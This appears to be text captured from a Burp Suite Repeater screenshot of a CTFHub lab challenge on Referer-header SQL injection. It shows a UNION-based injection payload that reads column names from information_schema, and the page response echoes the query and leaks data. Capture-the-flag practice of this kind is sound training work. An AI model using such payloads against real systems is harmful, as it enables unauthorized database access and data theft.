 1 × +
Send Cancel < ▾ > ▾ Target: http://challenge-521e71de9aa8a79d.sand
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-521e71de9aa8a79d.sandbox.ctfhub.com:10800
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Referer: -1 union select group_concat(column_name), 1 from information_schema.columns where
table_name='hmdytwjage'
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | Refer注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
Refer注入
</h1>
28 <p>
请在referer输入ID
</p>
29 <code>
select * from news where id=-1 union select group_concat(column_name), 1 from
information_schema.columns where table_name='hmdytwjage'
</code>
</br>
ID: kdcxkjunsl</br>
Data: 1
</div>
30 </div>
31 </body>
32 </html>
33
Search 0 highlights
Inspec
Reques
Reques
Reques
Reques
Reques
Respon